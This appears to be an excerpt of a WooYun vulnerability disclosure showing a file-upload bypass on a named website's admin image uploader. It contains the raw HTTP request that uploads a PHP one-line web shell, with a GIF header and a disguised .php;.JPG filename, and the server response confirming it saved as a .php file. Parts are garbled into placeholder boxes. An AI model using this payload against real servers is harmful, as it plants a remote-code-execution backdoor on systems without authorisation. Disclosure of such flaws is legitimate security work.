 application/x-shockwave-flash, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword,
application/x-ms-application, application/x-ms-xbap,
application/vnd.ms-xpsdocument, application/xaml+xml, */*
Referer: http://www.zgbus.net/admin/imgs.php
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.2;
Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR
3.0.4506.2152; .NET CLR 3.5.30729)
Content-Type: multipart/form-data;
boundary=---------------------------7df2362d9064a
Proxy-Connection: Keep-Alive
Host: www.zgbus.net
Content-Length: 231
Pragma: no-cache
Cookie: PHPSESSID=c12d2fl9m4ggdu22m04smoims5;
lzstat_uv=27816701553364099945|3211334;
lzstat_ss=62397915_8_1429236657_3211334
-----------------------------7df2362d9064a
Content-Disposition: form-data; name="upfile"; filename="p.php□;.JPG"
Content-Type: image/pjpeg
gif89a<?php @eval($_POST['17951']);?>
-----------------------------7df2362d9064a--
a:active{color:#9DCC00;}
table.itable{}
#aa{ line-height:23px; width:630px}
#aa div{ float:left}
</style>
<div id="aa">
<div style="width:330px">
<form enctype="multipart/form-data" method="post" name="upform">
□□□□: <input name="upfile" type="file" style="width:200;border:1 s
#9a9999; font-size:9pt; background-color:#ffffff" size="17">
<input type="submit" value="□□" style="width:30;border:1 solid #9
font-size:9pt; background-color:#ffffff" size="17"><br>
□□□□□□□□□□:jpg|jpeg|png|pjpeg|gif|bmp|x-png<br>
<a href="javascript:history.go(-1);">□□</a>&nbsp;&nbsp;□□□□□□□□□□□
</form>
</div>
<div style="width:130px">
<font color=red>□□□□□□</font><font
color=blue>../up/1429208454.php</font><br> □□: □□:</div>
<div style="width:160px">
<a href="../up/1429208454.php" target='_blank'><img
src="../up/1429208454.php" height='60') alt="□□□□:
□□□:../up/1429208454.php□□□□:" border='0'></a><script >
parent.frmadd.pic.value+='1429208454.php|'
</script>
</div>
</div>
www.wooyun.org